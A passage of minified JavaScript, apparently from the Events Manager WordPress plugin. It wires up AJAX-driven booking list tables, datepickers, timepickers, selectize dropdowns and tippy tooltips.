let peristentData=listTableForm.querySelectorAll('[data-persist]');if(peristentData){peristentData.forEach(function(filter){formFilters.appendChild(filter.cloneNode(true));});}}});});listTable.querySelectorAll(".em-list-table-cols-sortable").forEach(function(sortable){Sortable.create(sortable);});document.dispatchEvent(new CustomEvent('em_list_table_setup',{detail:{listTable:listTable,listTableForm:listTableForm}}));const actionMessages=JSON.parse(listTableForm.dataset.actionMessages);let isBulkAction=false;listTable.addEventListener('click',function(e){if(e.target.matches('a[data-row_action]')){e.preventDefault();let el=e.target;let tr=el.closest('tr');if(!isBulkAction){let confirmation=[]
if(el.dataset.confirmation&&el.dataset.confirmation in actionMessages){confirmation.push(actionMessages[el.dataset.confirmation]);}
if(el.dataset.row_action in actionMessages){confirmation.push(actionMessages[el.dataset.row_action]);}
if(confirmation.length>0){if(!confirm(confirmation.join("\n\n"))){return false;}}}
let dropdown=el.closest('[data-tippy-root], .em-tooltip-ddm-content');if(dropdown){if('_tippy'in dropdown){dropdown._tippy.hide();}}
if(el.dataset.upstream){listTable.querySelectorAll('tr[data-id="'+tr.dataset.id+'"]').forEach(tr=>tr.classList.add('loading'));}
let formData=new FormData(listTableForm);for(const[key,value]of Object.entries(el.dataset)){formData.set(key,value);}
formData.set('view',listTable.dataset.view);formData.set('action',listTable.dataset.basename+'_row');listTableRowAction(tr,formData);return false;}});listTable.addEventListener('click',function(e){if(e.target.matches('a[data-row_action]')){e.preventDefault();}});listTable.querySelectorAll('button.em-list-table-bulk-action').forEach(function(button){button.addEventListener('click',function(e){e.preventDefault();let actionSelector=listTableForm.querySelector('select.bulk-action-selector');let action=actionSelector.options[actionSelector.selectedIndex];if(action.dataset.confirm){if(!confirm(action.dataset.confirm)){isBulkAction=false;return false;}}
isBulkAction=true;let rows=listTableForm.querySelectorAll('tbody .check-column input:checked');rows.forEach(function(checkbox){let actionTrigger=checkbox.parentElement.querySelector('[data-row_action="'+action.value+'"]');if(actionTrigger){let tr=checkbox.closest('tr');if(actionTrigger.dataset.upstream){if(!tr.classList.contains('loading')){actionTrigger.click();}}else{actionTrigger.click();}}});isBulkAction=false;});});listTable.addEventListener('em_list_table_row_action_complete',function(e){if(e.detail.upstream){let currentRow=e.detail.currentRow;let formData=e.detail.formData;if(formData.get('row_action')==='delete'){let feedback=currentRow.querySelector('.column-primary span.em-icon-trash.em-tooltip');if(feedback){listTable.querySelectorAll('tr[data-id="'+formData.get('row_id')+'"]').forEach(function(tr){if(tr!==currentRow){let td=tr.querySelector('.column-primary');td.prepend(feedback.cloneNode(true));em_setup_tippy(td);}
tr.classList.remove('faded-out');tr.classList.remove('loading');});}}else if(formData.get('row_action')!=='refresh'){let feedback=currentRow.querySelector('.column-primary span.em-icon.em-tooltip').getAttribute('aria-label');formData.set('row_action','refresh');formData.set('feedback',feedback);listTable.querySelectorAll('tr[data-id="'+formData.get('row_id')+'"]').forEach(function(tr){if(tr!==currentRow){listTableRowAction(tr,formData);delete isUpstreamAction[e.detail.booking_id];if(Object.keys(isUpstreamAction).length){isUpstreamAction=false;}}});}}});listTable.querySelectorAll('td.column-actions a').forEach((action)=>{action.classList.add('em-tooltip');action.setAttribute('aria-label',action.innerText);});}
let listTableRowAction=function(tr,formData,upstream=false){let listTable=tr.closest('.em-list-table');tr.classList.add('loading');formData.set('row_id',tr.dataset.id);fetch(EM.ajaxurl,{method:'post',body:formData}).then(function(response){return response.text();}).then(function(html){tr.classList.add('faded-out');if(formData.get('row_action')==='delete'){tr.querySelectorAll('th.check-column input[type="checkbox"], .em-list-table-actions').forEach(el=>el.remove());let td=tr.querySelector('.column-primary');let wrapper=document.createElement('div');wrapper.innerHTML=html;let icon=wrapper.firstElementChild;em_setup_tippy(wrapper);td.prepend(icon);}else{tr.innerHTML=html
setupListTableExtras(tr);}
tr.classList.remove('faded-out');tr.classList.remove('loading');listTable.dispatchEvent(new CustomEvent('em_list_table_row_action_complete',{detail:{currentRow:tr,formData:formData,upstream:upstream}}));});}
const setupListTableExtras=function(listTable){listTable.querySelectorAll('td.column-actions a').forEach((action)=>{action.classList.add('em-tooltip');action.setAttribute('aria-label',action.innerText);});listTable.querySelectorAll('td .em-list-table-col-tooltip .em-list-table-col-tooltip').forEach((subtip)=>{subtip.querySelectorAll('.em-tooltip').forEach(el=>el.remove());subtip.querySelectorAll('.em-tooltip-content').forEach(el=>el.classList.remove('hidden'));});em_setup_tippy(listTable);em_setup_selectize(listTable);}
document.addEventListener('em_list_table_filtered',function(e){setupListTable(e.detail.listTable);setupListTableExtras(e.detail.listTable);});document.addEventListener('DOMContentLoaded',function(){document.querySelectorAll('.em_obj div.tablenav').forEach(function(tablenav){let em_obj=tablenav.closest('.em_obj');em_obj.classList.add('em-list-table','legacy','frontend');em_obj.querySelector('& > form').classList.add('em-list-table-form');});document.querySelectorAll('.em-list-table').forEach(listTable=>setupListTable(listTable));});document.addEventListener('em_list_table_setup',function(e){let listTable=e.detail.listTable;let listTableForm=e.detail.listTableForm;if(listTable.classList.contains('em-bookings-table')){listTable.addEventListener('em_list_table_settings_submitted',function(e){let form=e.detail.form;let listTableForm=e.detail.listTableForm;let views_select=form.querySelector('select[name="view"]');if(views_select){let view_radio=listTableForm.querySelector('[name="view"][value="'+views_select.value+'"]');if(view_radio){view_radio.checked=true;}
let view_option=listTableForm.querySelector('button.em-bookings-table-view-option[data-view]');if(view_option){view_option.setAttribute('data-view',views_select.value);view_option.innerText=views_select.options[views_select.selectedIndex].innerText;}}});let views_ddm_options={theme:'light-border',allowHTML:true,interactive:true,trigger:'manual',placement:'bottom',zIndex:1000000,touch:true,};let tooltip_vars={theme:'light-border',appendTo:'parent',touch:false,};listTable.querySelectorAll('.em-bookings-table-views-trigger').forEach(function(trigger){tooltip_vars.content=trigger.parentElement.getAttribute('aria-label');let views_tooltip=tippy(trigger.parentElement,tooltip_vars);let views_content=trigger.parentElement.querySelector('.em-bookings-table-views-options');let views_content_parent=views_content.parentElement;let tippy_content=document.createElement('div');views_ddm_options.content=tippy_content;let views_ddm=tippy(trigger,views_ddm_options);views_ddm.setProps({onShow(instance){views_tooltip.disable();tippy_content.append(views_content);},onShown(instance){views_content.querySelector('input:checked').focus();},onHidden(instance){views_tooltip.enable();if(views_content.parentElement!==views_content_parent){views_content_parent.append(views_content);}}});let tippy_listener=function(e){if(e.type==='keydown'&&!(e.which===13||e.which===40))return false;e.preventDefault();e.stopPropagation();trigger._tippy.show();views_tooltip.hide();}
trigger.addEventListener('click',tippy_listener);trigger.addEventListener('keydown',tippy_listener);trigger.firstElementChild.addEventListener('focus',function(e){views_ddm.hide();views_tooltip.enable();views_tooltip.show();});trigger.firstElementChild.addEventListener('blur',function(){views_tooltip.hide();});let $=jQuery;$views=$(listTable).find('.em-bookings-table-views');$views.on('focus blur','.em-bookings-table-views-options input',function(){if(document.activeElement===this){this.parentElement.classList.add('focused');}else{this.parentElement.classList.remove('focused');}});$views.on('keydown click','.em-bookings-table-views-options input',function(e){if(e.type==='keydown'&&e.which!==13){if([37,38,39,40].indexOf(e.which)!==-1){if(e.which===38){if(this.parentElement.previousElementSibling){this.parentElement.previousElementSibling.focus();}}else if(e.which===40){if(this.parentElement.nextElementSibling){this.parentElement.nextElementSibling.focus();}}
return false;}else if(e.which===9){views_ddm.hide();}
return true;}
this.checked=true;let input=$(this);input.closest('fieldset').find('label').removeClass('checked');input.parent().addClass('checked');let views_wrapper=$(this).closest('.em-bookings-table-views');let view_type=this.value;let trigger=views_wrapper.children('.em-bookings-table-views-trigger');let trigger_option=trigger.children('.em-search-view-option');if(view_type!==trigger_option.attr('data-view')){trigger_option.attr('data-view',this.value).text(this.parentElement.innerText);listTableForm.querySelector('input[name="cols"][type="hidden"]').value='';listTableForm.requestSubmit();}
views_ddm.hide();});});}});document.addEventListener('em_list_table_filtered',function(e){if(e.detail.listTable.classList.contains('em-bookings-table')&&window.jQuery){jQuery(document).triggerHandler('em_bookings_filtered',[jQuery(e.detail.data),e.detail.listTable,jQuery(e.detail.form)]);}})
function em_setup_datepicker(container){wrap=jQuery(container);let dateDivs=wrap.find('.em-date-single, .em-date-range');if(dateDivs.length>0){var datepicker_vals={dateFormat:"yy-mm-dd",changeMonth:true,changeYear:true,firstDay:EM.firstDay,yearRange:'c-100:c+15',beforeShow:function(el,inst){em_setup_jquery_ui_wrapper();inst.dpDiv.appendTo('#em-jquery-ui');}};if(EM.dateFormat)datepicker_vals.dateFormat=EM.dateFormat;if(EM.yearRange)datepicker_vals.yearRange=EM.yearRange;jQuery(document).triggerHandler('em_datepicker',datepicker_vals);dateDivs.find('input.em-date-input-loc').each(function(i,dateInput){var dateInput=jQuery(dateInput);var dateValue=dateInput.nextAll('input.em-date-input').first();var dateValue_value=dateValue.val();dateInput.datepicker(datepicker_vals);dateInput.datepicker('option','altField',dateValue);if(dateValue_value){var this_date_formatted=jQuery.datepicker.formatDate(EM.dateFormat,jQuery.datepicker.parseDate('yy-mm-dd',dateValue_value));dateInput.val(this_date_formatted);dateValue.val(dateValue_value);}
dateInput.on('change',function(){if(jQuery(this).val()==''){jQuery(this).nextAll('.em-date-input').first().val('');}});});dateDivs.filter('.em-date-range').find('input.em-date-input-loc[type="text"]').each(function(i,dateInput){dateInput=jQuery(dateInput);if(dateInput.hasClass('em-date-start')){dateInput.datepicker('option','onSelect',function(selectedDate){var startDate=jQuery(this);var endDate=startDate.parents('.em-date-range').find('.em-date-end').first();var startValue=startDate.nextAll('input.em-date-input').first().val();var endValue=endDate.nextAll('input.em-date-input').first().val();startDate.trigger('em_datepicker_change');if(startValue>endValue&&endValue!=''){endDate.datepicker("setDate",selectedDate);endDate.trigger('change').trigger('em_datepicker_change');}
endDate.datepicker("option",'minDate',selectedDate);});}else if(dateInput.hasClass('em-date-end')){var startInput=dateInput.parents('.em-date-range').find('.em-date-start').first();if(startInput.val()!=''){dateInput.datepicker('option','minDate',startInput.val());}}});}
let datePickerDivs=wrap.find('.em-datepicker, .em-datepicker-range');if(datePickerDivs.length>0){let datepicker_wrapper=jQuery('#em-flatpickr');if(datepicker_wrapper.length===0){datepicker_wrapper=jQuery('<div class="em pixelbones em-flatpickr" id="em-flatpickr"></div>').appendTo('body');}
if('locale'in EM.datepicker){flatpickr.localize(flatpickr.l10ns[EM.datepicker.locale]);flatpickr.l10ns.default.firstDayOfWeek=EM.firstDay;}
let datepicker_onChanging;let datepicker_options={appendTo:datepicker_wrapper[0],dateFormat:"Y-m-d",disableMoble:"true",allowInput:true,onChange:[function(selectedDates,dateStr,instance){if(datepicker_onChanging!==selectedDates){let wrapper=jQuery(instance.input).closest('.em-datepicker');let data_wrapper=wrapper.find('.em-datepicker-data');let inputs=data_wrapper.find('input');let dateFormat=function(d){let month=''+(d.getMonth()+1),day=''+d.getDate(),year=d.getFullYear();if(month.length<2)month='0'+month;if(day.length<2)day='0'+day;return[year,month,day].join('-');}
if(selectedDates.length===0){if(instance.config.mode==='single'&&wrapper.hasClass('em-datepicker-until')){let input=instance.input.classList.contains('em-date-input-start')?inputs[0]:inputs[1];input.setAttribute('value','');if(inputs.filter(input=>input.value!=='').length===0){wrapper.removeClass('has-value');}}else{wrapper.removeClass('has-value');inputs.attr('value','');if(instance.config.mode==='multiple'){let datesEl=instance.input.closest('.em-datepicker').querySelector('.em-datepicker-dates');if(datesEl){datesEl.querySelectorAll('.item:not(.clear-all)').forEach(el=>el.remove());datesEl.classList.remove('has-value');}}}}else{wrapper.addClass('has-value');if(instance.config.mode==='range'&&selectedDates[1]!==undefined){inputs[0].setAttribute('value',dateFormat(selectedDates[0]));inputs[1].setAttribute('value',dateFormat(selectedDates[1]));}else if(instance.config.mode==='single'&&wrapper.hasClass('em-datepicker-until')){if(instance.input.classList.contains('em-date-input-start')){inputs[0].setAttribute('value',dateFormat(selectedDates[0]));let fp;if(wrapper.attr('data-until-id')){let fp_inputData=jQuery('#'+wrapper.attr('data-until-id')+' .em-date-input-end');fp=fp_inputData[0]._flatpickr;}else{fp=wrapper.find('.em-date-input-end')[0]._flatpickr;}
if(fp.selectedDates[0]!==undefined&&fp.selectedDates[0]<selectedDates[0]){fp.setDate(selectedDates[0],false);inputs[1].setAttribute('value',dateFormat(fp.selectedDates[0]));}
fp.set('minDate',selectedDates[0]);}else{inputs[1].setAttribute('value',dateFormat(selectedDates[0]));}}else if(instance.config.mode==='multiple'){inputs[0].setAttribute('value',dateStr);selectedDates.sort(function(a,b){return a-b;});let datesEl=instance.input.closest('.em-datepicker').querySelector('.em-datepicker-dates');datesEl.classList.add('has-value');if(datesEl){datesEl.querySelectorAll('.item:not(.clear-all)').forEach(el=>el.remove());selectedDates.sort((a,b)=>a-b);let groups=[],currentGroup=[];selectedDates.forEach((date,i)=>{if(currentGroup.length===0){currentGroup.push(date);}else{let lastDate=currentGroup[currentGroup.length-1];let diffDays=(date-lastDate)/(1000*3600*24);if(diffDays===1){currentGroup.push(date);}else{groups.push(currentGroup);currentGroup=[date];}}
if(i===selectedDates.length-1)groups.push(currentGroup);});groups.forEach(group=>{let div=document.createElement('div');div.className='item';let formattedDates=group.map(date=>instance.formatDate(date,'Y-m-d'));div.dataset.date=formattedDates.join(',');let startText=instance.formatDate(group[0],instance.config.altFormat);let endText=instance.formatDate(group[group.length-1],instance.config.altFormat);div.innerHTML=`<span>${group.length > 1 ? startText + ' - ' + endText : startText}</span><a href="#" class="remove" tabindex="-1" title="Remove">×</a>`;datesEl.insertBefore(div,datesEl.querySelector('.clear-all'));});}}else{inputs[0].setAttribute('value',dateFormat(selectedDates[0]));}}
inputs.trigger('change');let current_date=data_wrapper.attr('date-value');data_wrapper.attr('data-value',inputs.toArray().map(input=>input.value).filter(value=>value!=='').join(','));if(current_date===dateStr)data_wrapper.trigger('change');wrapper[0].dispatchEvent(new CustomEvent('datepicker-onChange',{detail:{selectedDates:selectedDates,dateStr:dateStr,instance:instance}}));}
datepicker_onChanging=null;}],onClose:function(selectedDates,dateStr,instance){if(instance.config.mode==='range'&&selectedDates[1]!==undefined){if(selectedDates.length===1){instance.setDate([selectedDates[0],selectedDates[0]],true);}}else{datepicker_options.onChange[0](selectedDates,dateStr,instance);datepicker_onChanging=selectedDates;}},locale:{},};if(EM.datepicker.format!==datepicker_options.dateFormat){datepicker_options.altFormat=EM.datepicker.format;datepicker_options.altInput=true;}
jQuery(document).triggerHandler('em_datepicker_options',datepicker_options);datePickerDivs.each(function(i,datePickerDiv){datePickerDiv=jQuery(datePickerDiv);datePickerDiv.find('.em-datepicker-data').addClass('hidden');let isRange=datePickerDiv.hasClass('em-datepicker-range');let altOptions={};if(datePickerDiv.attr('data-datepicker')){altOptions=JSON.parse(datePickerDiv.attr('data-datepicker'));if(typeof altOptions!=='object'){altOptions={};}}
let otherOptions={};if(datePickerDiv.find('script.datepicker-options').length>0){otherOptions=JSON.parse(datePickerDiv.find('script.datepicker-options').text());if(typeof altOptions!=='object'){otherOptions={};}}
let options=Object.assign({},datepicker_options,altOptions,otherOptions);options.mode=isRange?'range':'single';if(datePickerDiv.hasClass('em-datepicker-multiple')){options.mode='multiple';}
if(isRange&&'onClose'in options){options.onClose=[function(selectedDates,dateStr,instance){if(selectedDates.length===1){instance.setDate([selectedDates[0],selectedDates[0]],true);}}];}
if(datePickerDiv.attr('data-separator'))options.locale.rangeSeparator=datePickerDiv.attr('data-separator');if(datePickerDiv.attr('data-format'))options.altFormat=datePickerDiv.attr('data-format');let FPs=datePickerDiv.find('.em-date-input');if(FPs[0].tagName.toLowerCase()==='input'){FPs.attr('type','text');}else{options.wrap=true;FPs.find('input[type="hidden"]').attr('type','text');}
FPs.flatpickr(options);});em_setup_datepicker_dates(datePickerDivs);jQuery(document).triggerHandler('em_flatpickr_loaded',[wrap]);container.dispatchEvent(new CustomEvent('em_datepicker_loaded',{bubbles:true,detail:{container:wrap,datepickers:datePickerDivs}}));}}
function em_setup_datepicker_dates(container){let datePickerContainer=jQuery(container);let datePickerDivs=datePickerContainer.first().hasClass('em-datepicker')?datePickerContainer:datePickerContainer.find('.em-datepicker, .em-datepicker-range');datePickerDivs.each(function(i,datePickerDiv){datePickerDiv=jQuery(datePickerDiv);let FPs=datePickerDiv.find('.em-date-input');let inputs=datePickerDiv.find('.em-datepicker-data input');inputs.attr('type','hidden');if(datePickerDiv.hasClass('em-datepicker-until')){let start_fp=FPs.filter('.em-date-input-start')[0]._flatpickr;let end_fp;if(datePickerDiv.attr('data-until-id')){end_fp=jQuery('#'+datePickerDiv.attr('data-until-id')+' .em-date-input-end')[0]._flatpickr;}else{end_fp=FPs.filter('.em-date-input-end')[0]._flatpickr;if(inputs[1]&&inputs[1].value){end_fp.setDate(inputs[1].value,false,'Y-m-d');}}
if(inputs[0]&&inputs[0].value){start_fp.setDate(inputs[0].value,false,'Y-m-d');end_fp.set('minDate',inputs[0].value);}
start_fp._inputData=inputs[0]?[inputs[0]]:[];end_fp._inputData=inputs[1]?[inputs[1]]:[];}else if(datePickerDiv.hasClass('em-datepicker-multiple')){if(inputs[0]&&inputs[0].value){let datesArray=inputs[0].value.split(',');FPs[0]._flatpickr.setDate(datesArray,true,'Y-m-d');}
FPs[0]._flatpickr._inputData=[inputs[0]];}else{let dates=[];FPs[0]._flatpickr._inputData=[];inputs.each(function(i,input){if(input.value){dates.push(input.value);FPs[0]._flatpickr._inputData.push(input);}});FPs[0]._flatpickr.setDate(dates,false,'Y-m-d');}});}
function em_unsetup_datepicker(wrap){wrap.querySelectorAll(".em-datepicker .em-date-input.flatpickr-input").forEach(function(el){if('_flatpickr'in el){el._flatpickr.destroy();}});}
document.addEventListener('click',function(e){if(!e.target.closest('.em-datepicker-dates .item:not(.clear-all) .remove'))return;e.preventDefault();const pill=e.target.closest('.item');const datesContainer=pill.closest('.em-datepicker-dates');const datepickerContainer=datesContainer.closest('.em-datepicker');const dateInput=datepickerContainer.querySelector('.em-date-input');pill.remove();const newDates=[];datesContainer.querySelectorAll('.item:not(.clear-all)').forEach(item=>{const dates=item.dataset.date.split(',');dates.forEach(date=>newDates.push(date));});const fp=datepickerContainer.querySelector('.em-date-input')._flatpickr;if(fp)fp.setDate(newDates,true,'Y-m-d');const altInput=datepickerContainer.querySelector('.em-datepicker-data input');if(altInput){altInput.value=newDates.join(',');altInput.dispatchEvent(new Event('change'));}});document.addEventListener('click',function(e){if(!e.target.closest('.em-datepicker-dates .clear-all'))return;e.preventDefault();const datesContainer=e.target.closest('.em-datepicker-dates');const datepickerContainer=datesContainer.closest('.em-datepicker');const fp=datepickerContainer.querySelector('.em-date-input')._flatpickr;datesContainer.querySelectorAll('.item:not(.clear-all)').forEach(item=>item.remove());if(fp)fp.clear();const altInput=datepickerContainer.querySelector('.em-datepicker-data input');if(altInput){altInput.value='';altInput.dispatchEvent(new Event('change'));}});function em_setup_timepicker(container){wrap=jQuery(container);var timepicker_options={step:15}
timepicker_options.timeFormat=EM.show24hours==1?'G:i':'g:i A';jQuery(document).triggerHandler('em_timepicker_options',timepicker_options);wrap.find(".em-time-input").em_timepicker(timepicker_options).each(function(i,el){this.dataset.seconds=this.value?jQuery(this).em_timepicker('getSecondsFromMidnight'):'';});let retargetEvent=function(e){e.stopPropagation();const customEvent=new CustomEvent('change',{bubbles:true,cancelable:true,detail:{target:e.target}});Object.defineProperty(customEvent,'target',{configurable:true,get:()=>e.target,});e.target.closest('.em-time-range').dispatchEvent(customEvent);};wrap.find(".em-time-range input.em-time-start").each(function(i,el){var time=jQuery(el);time.data('oldTime',time.em_timepicker('getSecondsFromMidnight'));}).on('change',function(e){var start=jQuery(this);var wrapper=start.closest('.em-time-range');var end=wrapper.find('.em-time-end').first();if(end.val()){var oldTime=start.data('oldTime');var duration=(end.em_timepicker('getSecondsFromMidnight')-oldTime)*1000;var time=start.em_timepicker('getSecondsFromMidnight');if(this.value&&end.em_timepicker('getSecondsFromMidnight')>=oldTime){end.em_timepicker('setTime',new Date(start.em_timepicker('getTime').getTime()+duration));}
start.data('oldTime',time);}
if(start.val()||end.val()){wrapper.find('.em-time-all-day').prop('checked',false).prop('indeterminate',false);}
this.dataset.seconds=start.val()?start.em_timepicker('getSecondsFromMidnight'):'';retargetEvent(e);});container.querySelectorAll('.em-time-range').forEach(el=>el.addEventListener('change',function(e){if(e.target.matches('input.em-time-end')){let end=jQuery(e.target);e.target.dataset.seconds=end.val()?end.em_timepicker('getSecondsFromMidnight'):'';let start=end.prevAll('.em-time-start');let wrapper=e.target.closest('.event-form-when, .em-time-range');let start_date_element=wrapper.querySelector('.em-date-end');let end_date_element=wrapper.querySelector('.em-date-start');let start_date=start_date_element?start_date_element.value:'';let end_date=end_date_element?end_date_element.value:'';if(start.val()){let hasError=start.em_timepicker('getTime')>end.em_timepicker('getTime')&&(!end_date||start_date===end_date);e.target.classList.toggle('error',hasError);}
if(end_date_element){wrapper.querySelectorAll('.em-time-all-day').forEach(function(checkbox){checkbox.checked=false;checkbox.indeterminate=false;});}}else if(e.target.matches('.em-date-end')){jQuery(e.target.closest('.event-form-when')).find('.em-time-end').trigger('change');}else if(e.target.matches('input.em-time-all-day')){e.currentTarget.querySelectorAll('.em-time-input').forEach(function(input){input.readOnly=e.target.checked;});if(e.target.checked){e.currentTarget.querySelectorAll('.em-time-start').forEach(el=>jQuery(el).em_timepicker('setTime',new Date('2000-01-01 00:00:00')));e.currentTarget.querySelectorAll('.em-time-end').forEach(el=>jQuery(el).em_timepicker('setTime',new Date('2000-01-01 23:59:59')));}}}));wrap.find(".em-time-range input.em-time-end").on('change',retargetEvent);}
function em_unsetup_timepicker(container){jQuery(container).find('.em-time-range input.em-time-end, .em-time-range input.em-time-start').unbind(['click','focus','change']);}
let em_close_other_selectized=function(){let control=this.classList.contains('selectize-control')?this.closest('.em-selectize.selectize-control'):this;document.querySelectorAll('.em-selectize.dropdown-active').forEach(function(el){if(el!==control&&'selectize'in el.previousElementSibling){el.previousElementSibling.selectize.close();}});}
document.addEventListener('events_manager_js_loaded',function(){EM_Selectize.define('multidropdown',function(options){if(!this.$input.hasClass('multidropdown'))return;let s=this;let s_setup=s.setup;let s_refreshOptions=s.refreshOptions;let s_open=s.open;let s_close=s.close;let placeholder;let placeholder_text
let placeholder_default;let placeholder_label;let counter;let isClosing=false;this.changeFunction=function(){let items=s.getValue();let selected_text=this.$input.attr('data-selected-text')?this.$input.attr('data-selected-text'):'%d Selected';counter.children('span.selected-text').text(selected_text.replace('%d',items.length));if(items.length>0){counter.removeClass('hidden');placeholder_text.text(placeholder_label);s.$control_input.attr('placeholder',s.$input.attr('placeholder'));}else{counter.addClass('hidden');placeholder_text.text(placeholder_default);}}
this.setup=function(){s_setup.apply(s);s.isDropdownClosingPlaceholder=false;placeholder=jQuery('<div class="em-selectize-placeholder"></div>').prependTo(s.$wrapper);let clear_text=this.$input.attr('data-clear-text')?this.$input.attr('data-clear-text'):'Clear Selection';counter=jQuery('<span class="placeholder-count hidden"><a href="#" class="remove" tabindex="-1">X</a><span class="selected-text"></span><span class="clear-selection">'+clear_text+'</span></div>').prependTo(placeholder);placeholder_text=jQuery('<span class="placeholder-text"></span>').appendTo(placeholder);placeholder_default=s.$input.attr('data-default')?s.$input.attr('data-default'):s.$input.attr('placeholder');placeholder_label=s.$input.attr('data-label')?s.$input.attr('data-label'):s.$input.attr('placeholder');placeholder_text.text(placeholder_default);s.$dropdown.prepend(s.$control_input.parent());s.on('dropdown_close',function(){s.$wrapper.removeClass('dropdown-active');});s.on('dropdown_open',function(){s.$wrapper.addClass('dropdown-active');s.$control_input.val('');});s.on('change',this.changeFunction);placeholder.on('focus blur click',function(e){if(this.matches('.em-selectize-placeholder')){if(!s.isOpen&&e.type!=='blur'){s.open();}else if(s.isOpen&&e.type!=='focus'){s.close();}}}).on('focus blur click mousedown mouseup',function(e){if(this.matches('.em-selectize-placeholder')){e.stopPropagation();e.preventDefault();if(e.type==='click'){em_close_other_selectized.call(this.closest('.selectize-control'));if(s.isOpen&&s.$control_input.val()&&!this.matches('.placeholder-count')&&!this.closest('.placeholder-count')){isClosing=true;s.close();}}else{isClosing=false;}
return false;}});counter.on('click',function(e){e.preventDefault();e.stopPropagation();s.clear();if(s.isOpen)s.refreshOptions();});this.changeFunction();}
this.refreshOptions=function(...args){s_refreshOptions.apply(s,args);if(!this.hasOptions&&this.lastQuery){if(isClosing===false){this.$wrapper.addClass("dropdown-active");s.isOpen=true;}
this.$wrapper.addClass("no-options");isClosing=false;}else{this.$wrapper.removeClass("no-options");}};});});function em_setup_selectize(container_element){container=jQuery(container_element);container.find('.em-selectize.selectize-control').on('click',em_close_other_selectized);let optionRender=function(item,escape){let html='<div class="option"';if('data'in item){Object.entries(item.data).forEach(function(item_data){html+=' data-'+escape(item_data[0])+'="'+escape(item_data[1])+'"';});}
html+='>';if(this.$input.hasClass('checkboxes')){html+=item.text.replace(/^(\s+)?/i,'$1<span></span> ');}else{html+=item.text;}
html+='</div>';return html;};container.find('select:not([multiple]).em-selectize, .em-selectize select:not([multiple])').em_selectize({selectOnTab:false,render:{option:optionRender,},}).on('change',(e)=>{e.target.selectize?.$input[0].parentElement.dispatchEvent(new CustomEvent('change',{bubbles:true,cancelable:true,detail:{target:e.target,selectize:e.target.selectize}}))});container.find('select[multiple].em-selectize, .em-selectize select[multiple]').em_selectize({selectOnTab:false,hideSelected:false,plugins:["remove_button",'click2deselect','multidropdown'],diacritics:true,render:{item:function(item,escape){return'<div class="item"><span>'+item.text.replace(/^\s+/i,'')+'</span></div>';},option:optionRender,optgroup:function(item,escape){let html='<div class="optgroup" data-group="'+escape(item.label)+'"';if('data'in item){Object.entries(item.data).forEach(function(item_data){html+=' data-'+escape(item_data[0])+'="'+escape(item_data[1])+'"';});}
html+='>';return html+item.html+'</div>';}},}).on('change',(e)=>{e.target.selectize?.$input[0].parentElement.dispatchEvent(new CustomEvent('change',{bubbles:true,cancelable:true,detail:{target:e.target,selectize:e.target.selectize}}))});container.find('.em-selectize:not(.always-open)').each(function(){if('selectize'in this){let s=this.selectize;this.selectize.$wrapper.on('keydown',function(e){if(e.keyCode===9){s.blur();}});}});container.find('.em-selectize.always-open').each(function(){if('selectize'in this){let s=this.selectize;s.open();s.advanceSelection=function(){};s.setActiveItem=function(){};this.selectize.$control.on('click','.remove',function(e){if(s.isLocked)return;var $item=jQuery(e.currentTarget).parent();s.removeItem($item.attr('data-value'));s.refreshOptions();return false;});}});container.find('.em-list-table-modal .em-list-table-cols').each(function(){let parent=jQuery(this);let sortables=jQuery(this).find('.em-list-table-cols-sortable');parent.find('.em-selectize.always-open').each(function(){if('selectize'in this){let selectize=this.selectize;selectize.on('item_add',function(value,item){let col=item.clone();let option=selectize.getOption(value);let type=option.attr('data-type');col.appendTo(sortables);col.attr('data-type',type);if(option.attr('data-header')){col.children('span:first-child').text(option.attr('data-header'));}
jQuery('<input type="hidden" name="cols['+value+']" value="1">').appendTo(col);});selectize.on('item_remove',function(value){parent.find('.item[data-value="'+value+'"]').remove();});parent.on('click','.em-list-table-cols-selected .item .remove',function(){let value=this.parentElement.getAttribute('data-value');selectize.removeItem(value,true);});}});});}
function em_unsetup_selectize(container){container.querySelectorAll('.em-selectize').forEach(function(el){if('selectize'in el){el.selectize.destroy();}});}
function em_setup_tippy(container_element){let container=jQuery(container_element);var tooltip_vars={theme:'light-border',appendTo:'parent',content(reference){if(reference.dataset.content){try{let content=container[0].querySelector(reference.dataset.content);if(content){content.classList.remove('hidden');return content;}}catch(error){console.log('Invlid tooltip selector in %o : %o',reference,error);}};return reference.getAttribute('aria-label')??reference.title??'';},'touch':['hold',300],allowHTML:true,};jQuery(document).trigger('em-tippy-vars',[tooltip_vars,container]);container.find('.em-tooltip').each((i,tooltip)=>tippy(tooltip,tooltip_vars));let tippy_ddm_options={theme:'light-border',arrow:false,allowHTML:true,interactive:true,trigger:'manual',placement:'bottom',zIndex:1000000,touch:true,};jQuery(document).trigger('em-tippy-ddm-vars',[tippy_ddm_options,container]);container.find('.em-tooltip-ddm').each(function(){let ddm_content,ddm_content_sibling;if(this.getAttribute('data-content')){ddm_content=document.getElementById(this.getAttribute('data-content'))
ddm_content_sibling=ddm_content.previousElementSibling;}else{ddm_content=this.nextElementSibling;ddm_content_sibling=ddm_content.previousElementSibling;}
let tippy_content=document.createElement('div');let button_width=this.getAttribute('data-button-width');if(button_width){if(button_width=='match'){tippy_ddm_options.maxWidth=this.clientWidth;ddm_content.style.width=this.clientWidth+'px';}else{tippy_ddm_options.maxWidth=this.getAttribute('data-button-width');}}
tippy_ddm_options.content=tippy_content;let tippy_ddm=tippy(this,tippy_ddm_options);tippy_ddm.props.distance=50;tippy_ddm.setProps({onShow(instance){if(instance.reference.getAttribute('data-tooltip-class')){instance.popper.classList.add(instance.reference.getAttribute('data-tooltip-class'));}
instance.popper.classList.add('em-tooltip-ddm-display');tippy_content.append(ddm_content);ddm_content.classList.remove('em-tooltip-ddm-content');},onShown(instance){ddm_content.firstElementChild.focus();},onHidden(instance){if(ddm_content.previousElementSibling!==ddm_content_sibling){ddm_content_sibling.after(ddm_content);ddm_content.classList.add('em-tooltip-ddm-content');}},});let tippy_listener=function(e){if(e.type==='keydown'&&!(e.which===13||e.which===40))return false;e.preventDefault();e.stopPropagation();this._tippy.show();}
this.addEventListener('click',tippy_listener);this.addEventListener('keydown',tippy_listener);tippy_content.addEventListener('blur',function(){tippy_content.hide();});tippy_content.addEventListener('mouseover',function(){ddm_content.firstElementChild.blur();});});}
function em_unsetup_tippy(container){container.querySelectorAll('.em-tooltip-ddm').forEach(function(el){if('_tippy'in el){el._tippy.destroy();}});}
